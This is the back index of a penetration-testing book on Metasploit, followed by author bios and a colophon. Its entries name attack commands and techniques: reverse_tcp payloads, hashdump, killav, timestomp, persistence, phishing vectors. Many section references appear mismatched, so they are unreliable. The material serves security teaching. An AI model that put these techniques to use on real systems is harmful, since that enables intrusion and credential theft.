random characters, SEH Overwrite Exploit, SEH Overwrite Exploit
random dynamic port, TCP, Server Message Block Scanning
random payload name, Conversion from Hex to Binary
rand_text_alpha_upper buffer, Adding Randomization
Rapid7, Scanning with NeXpose
RATTE (Remote Administration Tool Tommy Edition), Additional SET
Features
raw hexadecimal format, convert executable to, Running the Shell Exploit
RDP (Remote Desktop Protocol), Customizing MSFconsole
read-only (RO) community string, Simple Network Management Protocol
Sweeping
read/write (RW) community string, Simple Network Management Protocol
Sweeping
reboot command, Meterpreter Commands
reg command command, Meterpreter Commands
regedit, Using Persistence
registry keys, Using Persistence
registry manipulation, Meterpreter Mixins
Remote Administration Tool Tommy Edition (RATTE), Additional SET
Features
Remote Desktop Protocol (RDP), Post Exploitation
remote GUI (VNC), getting, Meterpreter Post Exploitation Commands
Remote Procedure Call (RPC) service, msf> show options
reporting phase of PTES, Post Exploitation
Reports tab, Scanning with NeXpose, The New Manual Scan Wizard, The
New Report Wizard, Nessus Configuration, Nessus Configuration, Nessus
Reports, Importing Results into the Metasploit Framework
Nessus, Nessus Configuration, Nessus Reports
NeXpose home page, Scanning with NeXpose, The New Manual Scan
Wizard, The New Report Wizard
Required column, Validating SMB Logins
resource command, All-Ports Payloads: Brute Forcing Ports
resource files, for exploitation, All-Ports Payloads: Brute Forcing Ports
resource karma.rc command, Launching the Attack
resource.rc file, All-Ports Payloads: Brute Forcing Ports
restrictions for SEH, Hopping Around SEH Restrictions
rev2self command, Privilege Escalation, Meterpreter Commands
reverse Meterpreter payload, Java Applet, Putting It All Together with a
Multipronged Attack
reverse payload, msf> show payloads
reverse shell, Payload
reverse_tcp payload, msf> show payloads, Exploiting Your First Machine,
Exploiting Your First Machine
Rex::Text.pattern_create, Controlling the Structured Exception Handler
Rex::Text.rand_text_alpha function, Creating Your Own Meterpreter Script
RHOST option, MSFcli, MSFconsole Commands
RHOSTS option, Importing Nmap Results into Metasploit, Running Nmap
from MSFconsole, Exploiting Your First Machine, Pivoting onto Other
Systems, Metasploit Auxiliary Modules, Metasploit Auxiliary Modules
RO (read-only) community string, Simple Network Management Protocol
Sweeping
robots.txt file, Auxiliary Modules in Use
root/.msf3/config directory, setg and unsetg
root/.msf3/modules/auxiliary/fuzzers/ directory, Creating Your Own
Exploits
root/.msf3/modules/exploits/windows/imap/ directory, Hopping Around
SEH Restrictions
route add command, Pivoting onto Other Systems
route command, Pivoting onto Other Systems
route print command, Pivoting onto Other Systems
RPC (Remote Procedure Call) service, msf> show options
RPORT option, MSFcli
RSA company, Exploitation Using Client-Side Attacks
RT73 chipset, Configuration
Ruby programming language, Building Your Own Module
Ruby shell, Manipulating Windows APIs with the Railgun Add-On
rules for Meterpreter scripts, Meterpreter Mixins
run command, Anatomy of an Auxiliary Module, Meterpreter Scripting,
Creating Your Own Meterpreter Script
run get_local_subnets command, Using ps
run hashdump command, Killing Antivirus Software
run migrate script, Exploring the Internet Explorer Aurora Exploit
run screen_unlock command, Using Meterpreter Scripts
run scriptname command, Using Meterpreter Scripts, MSFconsole
Commands
run vnc command, Using Meterpreter Scripts
run_batch(batch) method, Simple Network Management Protocol Sweeping
run_host(ip) method, Simple Network Management Protocol Sweeping
run_range(range) method, Simple Network Management Protocol
Sweeping
RW (read/write) community string, Simple Network Management Protocol
Sweeping
S
sa (system administrator) account, Attacking MS SQL, Brute Forcing MS
SQL Server, Manual Injection, Building Your Own Module
SAM (Security Account Manager) database, Extracting the Password
Hashes, Meterpreter Post Exploitation Commands
Samba exploit, Exploiting an Ubuntu Machine, Pivoting onto Other
Systems
save command, setg and unsetg
scan policies, list of available, Scanning with Nessus from Within
Metasploit
scanner mixin, Simple Network Management Protocol Sweeping
scanner/ftp/ anonymous module, anonymous logins, FTP Scanning
scanner/http modules, Metasploit Auxiliary Modules
scanner/ip/ipidseq module, Importing Nmap Results into Metasploit
scanner/portscan/syn module, Customizing MSFconsole
scanner/portscan/tcp module, Pivoting onto Other Systems, Customizing
MSFconsole
scanner/snmp/snmp_enum module, Simple Network Management Protocol
Sweeping
scanning, Server Message Block Scanning, Server Message Block
Scanning, Post Exploitation, Scanning the Metasploitable System
a number of systems, Server Message Block Scanning
Metasploitable system, Scanning the Metasploitable System
only one system, Server Message Block Scanning
scraper command, Killing Antivirus Software
screenshot command, The xp_cmdshell, Meterpreter Commands
scripts, for Meterpreter, Using Meterpreter Scripts, Using Meterpreter
Scripts, Killing Antivirus Software, Killing Antivirus Software, Killing
Antivirus Software, Killing Antivirus Software, Using Persistence,
Meterpreter Scripting, Meterpreter Scripting, Meterpreter API, Meterpreter
Mixins, Rules for Writing Meterpreter Scripts
API for, Meterpreter API
creating, Rules for Writing Meterpreter Scripts
hashdump, Killing Antivirus Software
killav, Killing Antivirus Software
migrate, Using Meterpreter Scripts
overview, Meterpreter Scripting
packetrecorder, Killing Antivirus Software
persistence, Using Persistence
rules for, Meterpreter Mixins
scraper, Killing Antivirus Software
scripts/meterpreter/ directory, Using ps, Meterpreter Scripting, Meterpreter
Mixins
Search button, Login-New window, Creating a Vulnerable Web Application
search command, The Joy of Exploitation, msf> show options
search name command, Cheat Sheet
search scanner/http command, Metasploit Auxiliary Modules
Secure Shell (SSH), SSH Server Scanning, Scanning the Metasploitable
System
Secure Sockets Layer (SSL), Writing a Custom Scanner
Security Account Manager (SAM) database, Dumping the Password Hash,
Meterpreter Post Exploitation Commands
SEH (Structured Exception Handler), The Art of Fuzzing, The Art of
Fuzzing, Hopping Around SEH Restrictions, Getting a Return Address, Our
Completed Module
controlling, The Art of Fuzzing
overwrite exploits for, porting to Metasploit, Our Completed Module
restrictions for, Hopping Around SEH Restrictions
three-byte overwrite of the, Getting a Return Address
SEH chain option, Immunity Debugger, The Art of Fuzzing, Getting a
Return Address
send_request_cgi method, Anatomy of an Auxiliary Module
separate process, automigrating to, Meterpreter Post Exploitation
Commands
Server Message Block (SMB). See SMB (Server Message Block),
Meterpreter Mixins
service_(name) function, Meterpreter Mixins
sessions -c cmd command, MSFconsole Commands
sessions -i 1 command, Exploiting Your First Machine
sessions -i sessionid, Privilege Escalation
sessions -K command, MSFconsole Commands
sessions -l -v command, Exploiting Your First Machine, MSFconsole
Commands
sessions -l command, Exploiting Your First Machine, Privilege Escalation,
MSFconsole Commands
sessions -s script command, MSFconsole Commands
sessions -u 1 command, Upgrading Your Command Shell to Meterpreter
sessions -u command, Using Persistence
sessions -u sessionID command, MSFconsole Commands
SET (Social-Engineer Toolkit), The Social-Engineer Toolkit, The SocialEngineer Toolkit, The Social-Engineer Toolkit, The Social-Engineer
Toolkit, Configuring the Social-Engineer Toolkit, Configuring the SocialEngineer Toolkit, Configuring the Social-Engineer Toolkit, Web Attack
Vectors, Java Applet, Client-Side Web Exploits, Username and Password
Harvesting, Tabnabbing, Man-Left-in-the-Middle, Web Jacking, Putting It
All Together with a Multipronged Attack, Putting It All Together with a
Multipronged Attack, Infectious Media Generator
AUTO_DETECT setting, The Social-Engineer Toolkit, Configuring the
Social-Engineer Toolkit, Configuring the Social-Engineer Toolkit
OFF option, Configuring the Social-Engineer Toolkit
ON option, The Social-Engineer Toolkit
config/set_config file, The Social-Engineer Toolkit
configuring, The Social-Engineer Toolkit
Infectious Media Generator, Infectious Media Generator
spear-phishing attack vector, Configuring the Social-Engineer Toolkit
Teensy USB HID attack vector, Putting It All Together with a
Multipronged Attack
web attack vectors, Web Attack Vectors, Java Applet, Client-Side Web
Exploits, Username and Password Harvesting, Tabnabbing, Man-Leftin-the-Middle, Web Jacking, Putting It All Together with a
Multipronged Attack
client-side web exploits, Client-Side Web Exploits
Java applet attack, Java Applet
man-left-in-the-middle attack, Man-Left-in-the-Middle
multi-attack vector, Putting It All Together with a Multipronged
Attack
tabnabbing attack, Tabnabbing
username and password harvesting, Username and Password
Harvesting
web jacking attack, Web Jacking
set autorunscript migrate -f command, MSFconsole Commands
set command, info
set function command, MSFconsole Commands
SET Interactive Shell, Additional SET Features
set LHOST command, Exploiting Your First Machine
set payload payload command, MSFconsole Commands
set payload windows/shell/reverse_tcp command, msf> show payloads
set target num command, MSFconsole Commands
SET Web-GUI, Additional SET Features
setdesktop number command, Meterpreter Commands
setg command, setg and unsetg, Upgrading Your Command Shell to
Meterpreter
setg function command, MSFconsole Commands
set_config file, Spear-Phishing Attack Vector
SHA1 checksum, Printing Output
SHA256 checksum, Printing Output
shell command, Exploiting Your First Machine, Meterpreter Commands
shell, upgrading to Meterpreter, Using Persistence
SHELL32.DLL, Windows XP SP2, Implementing Features of the
Framework
shellcode, Shellcode, MSFpayload
shell_reverse_tcp payload, Avoiding Detection
shift-F9 shortcut, in Immunity Debugger, Getting a Return Address
shikata_ga_nai encoder, Encoding with MSFencode, Multi-encoding,
MSFencode Commands
show command, Scanning for Open X11 Servers, The Joy of Exploitation,
Exploiting Your First Machine, Exploiting Your First Machine, Exploiting
Your First Machine, Exploring the Internet Explorer Aurora Exploit,
Metasploit Auxiliary Modules, Running the Shell Exploit, Cheat Sheet,
MSFconsole Commands
show_options command, Scanning with Nessus from Within Metasploit
signatures, Avoiding Detection
Simple Mail Transport Protocol (SMTP), Spear-Phishing Attack Vector,
Identifying Vulnerable Services
Simple Network Management Protocol (SNMP), Simple Network
Management Protocol Sweeping, Configuring Your Web Server on
Windows XP
simple_tcp.rb script, Writing a Custom Scanner
simulated penetration test, Simulated Penetration Test, Simulated
Penetration Test, Pre-engagement Interactions, Threat Modeling,
Exploitation, Exploitation, Customizing MSFconsole, Post Exploitation,
Scanning the Metasploitable System, Identifying Vulnerable Services,
Attacking Apache Tomcat, Attacking Obscure Services
attacking Apache Tomcat, Identifying Vulnerable Services
attacking obscure services, Attacking Apache Tomcat
covering tracks from, Attacking Obscure Services
customizing msfconsole, Exploitation
exploitation, Exploitation
intelligence gathering, Simulated Penetration Test
planning, Pre-engagement Interactions
post exploitation, Customizing MSFconsole, Post Exploitation,
Scanning the Metasploitable System
identifying vulnerable services, Scanning the Metasploitable System
scanning Metasploitable system, Post Exploitation
threat modeling, Threat Modeling
Single Target option, Fast-Track, MSSQL Bruter
Site Cloner option, SET main menu, Java Applet, Client-Side Web Exploits,
Username and Password Harvesting, Web Jacking, Putting It All Together
with a Multipronged Attack
SMB (Server Message Block), Port Scanning with Metasploit, Port
Scanning with Metasploit, Scanning with Nessus from Within Metasploit
scanning of, Port Scanning with Metasploit
vulnerability scanning for logins, Scanning with Nessus from Within
Metasploit
smb/psexec module, Dumping the Password Hash
SMBPass variable, Pass the Hash
smb_login module, Scanning with Nessus from Within Metasploit
smb_version module, Port Scanning with Metasploit, Server Message
Block Scanning
SMPIPE option, MSFcli
SMTP (Simple Mail Transport Protocol), Configuring the Social-Engineer
Toolkit, Identifying Vulnerable Services
sniffer_dump interfaceID pcapname command, Meterpreter Commands
sniffer_interfaces command, Meterpreter Commands
sniffer_start interfaceID packet-buffer command, Meterpreter Commands
sniffer_stats interfaceID command, Meterpreter Commands
sniffer_stop interfaceID command, Meterpreter Commands
SNMP (Simple Network Management Protocol), Simple Network
Management Protocol Sweeping, Setting Up a Vulnerable Windows XP
Installation
Social-Engineer Toolkit (SET). See SET (Social-Engineer Toolkit),
Stripping the Existing Exploit
Social-Engineer.org site, The Social-Engineer Toolkit
sock.put command, Stripping the Existing Exploit
spear-phishing attack vector, Exploitation Using Client-Side Attacks,
Configuring the Social-Engineer Toolkit, Java Applet
Spear-Phishing Attack Vectors option, SET main menu, Spear-Phishing
Attack Vector
SQL authentication, MSSQL Bruter, Manual Injection
SQL injection, Threat Modeling, Threat Modeling, Exploitation
attempting to leverage, Threat Modeling
error message, Exploitation
SQL Injector - Query String Parameter Attack option, SQL Injector—
Query String Attack
SQL Ping attempt, Fast-Track, MSSQL Bruter
SQL Server (SQLEXPRESS) option, SQL Server Configuration Manager
window, Building a SQL Server
SQL Server 2005 Services option, SQL Server Configuration Manager
window, Building a SQL Server
SQL Server Authentication option, SQL Server Management Studio
Express, Creating a Vulnerable Web Application
SQL Server Browser service, Building a SQL Server, Building a SQL
Server
SQL Server Configuration Manager window, Building a SQL Server
SQL Server Management Studio Express option, Windows XP, Creating a
Vulnerable Web Application
SQLPwnage, Microsoft SQL injection, MSSQL Bruter
SRVHOST option, Exploring the Internet Explorer Aurora Exploit
SRVPORT option, Exploring the Internet Explorer Aurora Exploit
SSH (Secure Shell), Hunting for Poorly Configured Microsoft SQL Servers,
Scanning the Metasploitable System
ssh_version module, Hunting for Poorly Configured Microsoft SQL Servers
SSL (Secure Sockets Layer), Simple Network Management Protocol
Sweeping
stand-alone exploits, Porting Exploits to the Metasploit Framework
Start Mode option, SQL Server Browser service, Building a SQL Server
Start MSF option, armitage, Sample Usage
Start option, SQL Server Configuration Manager window, Building a SQL
Server
Status Report email template, Spear-Phishing Attack Vector
Stealth TCP connect, Exploiting Your First Machine
stealth TCP scan, Intelligence Gathering
steal_token command, Using ps
steal_token PID command, Meterpreter Commands
stored procedure, in SQL Server 2005 and 2008, Building Your Own
Module
Structured Exception Handler (SEH). See SEH (Structured Exception
Handler), Working with Databases in Metasploit
Subnet1.xml file, Working with Databases in Metasploit
sudo feature, Creating Your Own Meterpreter Script
surgemail service, The Art of Fuzzing
SurgeMail vulnerability, Hopping Around SEH Restrictions
surgemail.exe file, The Art of Fuzzing, Hopping Around SEH Restrictions
SVN certificate, Updating Back|Track
svn update command, Updating Back|Track
SYN Port Scanner, Port Scanning with Metasploit
sysadmin role, Getting Command Execution on Microsoft SQL
sysinfo command, Capturing a Screenshot, MSFconsole Commands
SYSTEM-level permissions, The xp_cmdshell
T
t switch, in db_autopwn command, Scanning for Open X11 Servers
tab key, Using Persistence, Meterpreter Scripting
tabnabbing attack, Tabnabbing
target machines, Configuring Your Target Machines, Configuring Your
Target Machines, Installing and Setting Up the System, Setting Up a
Vulnerable Windows XP Installation, Setting Up a Vulnerable Windows XP
Installation, Setting Up a Vulnerable Windows XP Installation, Building a
SQL Server, Creating a Vulnerable Web Application
Linux, Installing and Setting Up the System
setting up, Configuring Your Target Machines
Windows XP, Setting Up a Vulnerable Windows XP Installation, Setting
Up a Vulnerable Windows XP Installation, Setting Up a Vulnerable
Windows XP Installation, Building a SQL Server, Creating a Vulnerable
Web Application
configuring web server on, Setting Up a Vulnerable Windows XP
Installation
creating vulnerable web application, Building a SQL Server
MS SQL server on, Setting Up a Vulnerable Windows XP
Installation
updating Back|Track, Creating a Vulnerable Web Application
target return address, Implementing Features of the Framework
targeted scanning, Port Scanning with Metasploit, Port Scanning with
Metasploit, Server Message Block Scanning, Hunting for Poorly
Configured Microsoft SQL Servers, FTP Scanning, Simple Network
Management Protocol Sweeping
for Microsoft SQL Servers, Server Message Block Scanning
FTP scanning, FTP Scanning
SMB scanning, Port Scanning with Metasploit
SNMP sweeping, Simple Network Management Protocol Sweeping
SSH server scanning, Hunting for Poorly Configured Microsoft SQL
Servers
Task Manager, Windows, Exploring the Internet Explorer Aurora Exploit
TCP (Transmission Control Protocol), Port Scanning with Nmap, Advanced
Nmap Scanning: TCP Idle Scan, Server Message Block Scanning, Hunting
for Poorly Configured Microsoft SQL Servers, The Basic Vulnerability
Scan, msf> show payloads, Exploiting an Ubuntu Machine, Attacking MS
SQL, Looking at NOPs, Using Immunity Debugger to Decipher NOP
Shellcode, MSSQL Bruter, Building a SQL Server, Building a SQL Server,
Building a SQL Server
Dynamic Ports option, TCP/IP Properties dialog, Building a SQL Server
idle scan, Advanced Nmap Scanning: TCP Idle Scan
port 1433, Hunting for Poorly Configured Microsoft SQL Servers,
Attacking MS SQL, MSSQL Bruter, Building a SQL Server
port 443, Exploiting an Ubuntu Machine, Looking at NOPs, Using
Immunity Debugger to Decipher NOP Shellcode
port 4444, msf> show payloads
port 80, The Basic Vulnerability Scan
random dynamic port, Server Message Block Scanning
scanning with, Port Scanning with Nmap
TCP/IP option, Building a SQL Server
TCP/IP Properties dialog, Building a SQL Server
technical findings, Reporting
Teensy USB HID attack vector, Putting It All Together with a Multipronged
Attack
Temp directory, Running the Shell Exploit
template.pdf file, Spear-Phishing Attack Vector
Tenable Security, Scanning with Nessus
terminology, in Metasploit, Metasploit Basics
text.rb file, Adding Randomization
TFTP (Trivial File Transfer Protocol), SEH Overwrite Exploit
THREADS number option, Server Message Block Scanning
THREADS option, Metasploit Auxiliary Modules
THREADS value, Importing Nmap Results into Metasploit, Running Nmap
from MSFconsole, Metasploit Auxiliary Modules
threat modeling, The Phases of the PTES, The Phases of the PTES, Threat
Modeling
phase of PTES, The Phases of the PTES
simulated penetration test, Threat Modeling
three-byte overwrite, of SEH, Getting a Return Address
time-based iframe replacement, Web Jacking
timestomp command, Attacking Obscure Services, Meterpreter Commands
token impersonation, with Meterpreter, Privilege Escalation
toor password, in PostgreSQL database, Working with Databases in
Metasploit
Total size value, Hopping Around SEH Restrictions
Transmission Control Protocol (TCP). See TCP (Transmission Control
Protocol), SEH Overwrite Exploit
Trivial File Transfer Protocol (TFTP), SEH Overwrite Exploit
Trojan backdoor, Metasploit Auxiliary Modules
Turn off Automatic Updates option, Windows XP, Setting Up a Vulnerable
Windows XP Installation
Twitter, auxiliary module, Anatomy of an Auxiliary Module
types of penetration testing, Post Exploitation
U
UAC (User Account Control), Meterpreter Mixins, Creating Your Own
Meterpreter Script
Ubuntu, Exploiting Your First Machine, Identifying Vulnerable Services,
Installing and Setting Up the System
UDP (User Datagram Protocol), Hunting for Poorly Configured Microsoft
SQL Servers, Attacking MS SQL, MSSQL Bruter, SEH Overwrite Exploit,
SEH Overwrite Exploit
port 1434, Hunting for Poorly Configured Microsoft SQL Servers,
Attacking MS SQL, MSSQL Bruter
port 69, SEH Overwrite Exploit
uictl enable keyboard/mouse command, Meterpreter Commands
unset command, info
unsetg command, setg and unsetg
upgrading command shell, to Meterpreter, Using Persistence
upload file command, Meterpreter Commands
UPX packer, Launching a Payload Stealthily
URIPATH option, Exploring the Internet Explorer Aurora Exploit
usage function, Meterpreter Scripting Basics
use command, Scanning with Nessus from Within Metasploit, msf> show
options, Metasploit Auxiliary Modules, Metasploit Auxiliary Modules,
Anatomy of an Auxiliary Module, Creating Your Own Meterpreter Script
use incognito command, Using ps, Meterpreter Commands
use multi/handler command, Using Persistence
use name command, MSFconsole Commands
use priv command, Extracting the Password Hashes, Privilege Escalation,
Exploring the Internet Explorer Aurora Exploit, Meterpreter Commands
use scanner/http/webdav_scanner command, Metasploit Auxiliary Modules
use scanner/mssql/mssql_ping command, Attacking MS SQL
use scanner/portscan/syn command, Running Nmap from MSFconsole
use scanner/snmp/snmp_login module, Simple Network Management
Protocol Sweeping
use sniffer command, Meterpreter Commands
Use them all - A.K.A. 'Tactical Nuke' option, SET main menu, Putting It
All Together with a Multipronged Attack
use windows/smb/ms08_067_netapi command, msf> show options
UsePowerShell method, PowerShell, Running the Shell Exploit
User Account Control (UAC), Meterpreter Mixins, Creating Your Own
Meterpreter Script
User Datagram Protocol (UDP). See UDP (User Datagram Protocol),
Creating a Vulnerable Web Application
User Mapping option, User Properties window, Creating a Vulnerable Web
Application
User Properties window, Creating a Vulnerable Web Application
user32.dll, Manipulating Windows APIs with the Railgun Add-On
username harvesting, Username and Password Harvesting
utilities, for Metasploit, Metasploit Utilities, MSFpayload, MSFpayload,
MSFpayload
msfencode, MSFpayload
msfpayload, MSFpayload
nasm shell, MSFpayload
V
variables, using uppercase characters, info
VBScript, Using Persistence
VenueID, Anatomy of an Auxiliary Module
version command, All-Ports Payloads: Brute Forcing Ports
virtual network computing (VNC) authentication, Validating SMB Logins
VMware Player, Installing and Setting Up the System
VNC (remote GUI), getting, Meterpreter Post Exploitation Commands
VNC (virtual network computing) authentication, Validating SMB Logins
VNC window, Using Meterpreter Scripts
vncviewer, connecting to VNC with no authentication, Scanning for Open
VNC Authentication
vnc_none_auth command, Scanning for Open VNC Authentication
vulnerability scanning, Threat Modeling, Overt Penetration Testing,
Vulnerability Scanning, Vulnerability Scanning, Scanning with NeXpose,
Scanning with NeXpose, The New Report Wizard, Importing Your Report
into the Metasploit Framework, Running NeXpose Within MSFconsole,
Running NeXpose Within MSFconsole, Nessus Configuration, Creating a
Nessus Scan Policy, Creating a Nessus Scan Policy, Nessus Reports,
Importing Results into the Metasploit Framework, Scanning with Nessus
from Within Metasploit, Validating SMB Logins, Scanning for Open VNC
Authentication, Scanning for Open X11 Servers
defined, Overt Penetration Testing
for open VNC authentication, Validating SMB Logins
for open X11 servers, Scanning for Open VNC Authentication
for valid SMB logins, Scanning with Nessus from Within Metasploit
overview, Vulnerability Scanning
phase of PTES, Threat Modeling
using results in Autopwn tool, Scanning for Open X11 Servers
with Nessus, Running NeXpose Within MSFconsole, Running NeXpose
Within MSFconsole, Nessus Configuration, Creating a Nessus Scan
Policy, Creating a Nessus Scan Policy, Nessus Reports, Importing
Results into the Metasploit Framework
configuring, Running NeXpose Within MSFconsole
creating scan policy, Nessus Configuration
importing report from, Nessus Reports
reports in, Creating a Nessus Scan Policy
running scan, Creating a Nessus Scan Policy
scanning from within Metasploit, Importing Results into the
Metasploit Framework
with NeXpose, Scanning with NeXpose, Scanning with NeXpose, The
New Report Wizard, Importing Your Report into the Metasploit
Framework
configuring, Scanning with NeXpose
importing report from, The New Report Wizard
running within msfconsole, Importing Your Report into the
Metasploit Framework
vulnerable services, identifying, Scanning the Metasploitable System
W
web attack vectors, Web Attack Vectors, Java Applet, Client-Side Web
Exploits, Username and Password Harvesting, Tabnabbing, Man-Left-inthe-Middle, Web Jacking, Putting It All Together with a Multipronged
Attack, Putting It All Together with a Multipronged Attack
client-side web exploits, Client-Side Web Exploits
Java applet attack, Java Applet
man-left-in-the-middle attack, Man-Left-in-the-Middle
multi-attack vector, Putting It All Together with a Multipronged Attack
tabnabbing attack, Tabnabbing
username and password harvesting, Username and Password Harvesting
web jacking attack, Web Jacking, Putting It All Together with a
Multipronged Attack
web jacking attack, Web Jacking, Putting It All Together with a
Multipronged Attack
Web Jacking Attack Method option, SET main menu, Web Jacking, Putting
It All Together with a Multipronged Attack
web server, configuring on Windows XP, Setting Up a Vulnerable Windows
XP Installation
WEBATTACK_EMAIL flag, The Social-Engineer Toolkit, The SocialEngineer Toolkit, The Social-Engineer Toolkit, Spear-Phishing Attack
Vector
OFF option, The Social-Engineer Toolkit
ON option, The Social-Engineer Toolkit, Spear-Phishing Attack Vector
WebDAV, Auxiliary Modules in Use
webdav_scanner module, Metasploit Auxiliary Modules
Website Attack Vectors option, SET main menu, Java Applet, Client-Side
Web Exploits, Username and Password Harvesting
website clone, Username and Password Harvesting, Web Jacking
Weidenhamer, Andrew, Fast-Track
Werth, Thomas, Spear-Phishing Attack Vector
white hat test, Post Exploitation
White, Scott, Fast-Track
whois lookups, Intelligence Gathering
WIDEOPENWEST service provider, whois Lookups
Win2k8, Meterpreter Post Exploitation Commands
Windows APIs, manipulating with Railgun add-on, Upgrading Your
Command Shell to Meterpreter
Windows authentication, MSSQL Bruter, Manual Injection
Windows Components Wizard, Setting Up a Vulnerable Windows XP
Installation
Windows debug 64KB restriction, SQLPwnage
Windows Firewall, Windows XP, Setting Up a Vulnerable Windows XP
Installation
Windows login credentials, Creating a Nessus Scan Policy
Windows Management Interface (WMI), Configuring Your Web Server on
Windows XP
Windows UAC, Creating Your Own Meterpreter Script, Creating Your Own
Meterpreter Script, Meterpreter Post Exploitation Commands
Windows virtual machine, scanning, Working with Databases in Metasploit
Windows XP, Port Scanning with Nmap, Server Message Block Scanning,
setg and unsetg, Compromising a Windows XP Virtual Machine,
Compromising a Windows XP Virtual Machine, Compromising a Windows
XP Virtual Machine, Attacking MS SQL, The xp_cmdshell, Setting Up a
Vulnerable Windows XP Installation, Setting Up a Vulnerable Windows XP
Installation, Setting Up a Vulnerable Windows XP Installation, Building a
SQL Server, Creating a Vulnerable Web Application
as target machine, Setting Up a Vulnerable Windows XP Installation,
Setting Up a Vulnerable Windows XP Installation, Setting Up a
Vulnerable Windows XP Installation, Building a SQL Server, Creating a
Vulnerable Web Application
configuring web server on, Setting Up a Vulnerable Windows XP
Installation
creating vulnerable web application, Building a SQL Server
MS SQL server on, Setting Up a Vulnerable Windows XP
Installation
updating Back|Track, Creating a Vulnerable Web Application
attacking MS SQL, Compromising a Windows XP Virtual Machine
brute forcing MS SQL server, Attacking MS SQL
exploitation for, setg and unsetg
nmap scan against, Port Scanning with Nmap
scanning for ports with nmap, Compromising a Windows XP Virtual
Machine
scanning only one system, Server Message Block Scanning
xp_cmdshell, The xp_cmdshell
Windows, Task Manager, Exploring the Internet Explorer Aurora Exploit
windows/meterpreter/reverse_tcp payload, Creating Your Own Meterpreter
Script
windows/shell_reverse_tcp payload, Avoiding Detection
windows/smb/ms08_067_netapi exploit, msf> show options, Exploiting
Your First Machine
windows/smb/psexec module, Dumping the Password Hash
wireless attack vector, Additional SET Features
wireless card, Configuration
WMI (Windows Management Interface), Setting Up a Vulnerable Windows
XP Installation
WScript file, Teensy USB HID Attack Vector
WSCRIPT HTTP GET MSF Payload option, SET main menu, Teensy USB
HID Attack Vector
X
X11 servers, vulnerability scanning for, Scanning for Open VNC
Authentication
x86/shikata_ga_nai encoder, MSFpayload, Encoding with MSFencode
x90, Intel x86 architecture, Looking at NOPs
xCCs breakpoints, Getting a Return Address
xp_cmdshell stored procedure, Brute Forcing MS SQL Server, SQL
Injector—Query String Attack, MSSQL Bruter, MSSQL Bruter, Building
Your Own Module, Getting Command Execution on Microsoft SQL,
Exploring an Existing Metasploit Module, Exploitation, Customizing
MSFconsole
xspy tool, Scanning for Open X11 Servers
XSS (cross-site scripting) vulnerability, Tabnabbing
xterm window, Customizing MSFconsole
Z
Zate, Scanning with Nessus from Within Metasploit
zero-day vulnerability, Adobe Flash, Exploitation Using Client-Side
Attacks, Java Applet
About the Authors
David Kennedy is Chief Information Security Officer at Diebold
Incorporated and creator of the Social-Engineer Toolkit (SET), Fast-Track,
and other open source tools. He is on the Back|Track and Exploit-Database
development team and is a core member of the Social-Engineer podcast and
framework. Kennedy has presented at a number of security conferences
including Black Hat, DEF CON, ShmooCon, Security B-Sides, and more.
Jim O'Gorman is a professional penetration tester with CSC's StrikeForce, a
co-founder of Social-Engineer.org, and an instructor at Offensive-Security.
He is involved in digital investigations and malware analysis, and helped
build forensic capabilities into Back|Track Linux. When not working on
various security issues, Jim spends his time assisting his children in their
attempts to fight Zombie hordes.
Devon Kearns is an instructor at Offensive-Security, a Back|Track Linux
developer, and administrator of The Exploit Database. He has contributed a
number of Metasploit exploit modules and is the maintainer of the
Metasploit Unleashed wiki.
Mati Aharoni is the creator of the Back|Track Linux distribution and
founder of Offensive-Security, the industry leader in security training.
Colophon
Metasploit is set in New Baskerville, TheSansMono Condensed, Futura,
and Dogma.
This book was printed and bound at Malloy Incorporated in Ann Arbor,
Michigan. The paper is Glatfelter Spring Forge 60# Antique, which is
certified by the Sustainable Forestry Initiative (SFI). The book uses a
RepKover binding, which allows it to lie flat when open.
Appendix C. Updates
Visit http://nostarch.com/metasploit.htm for updates, errata, and more.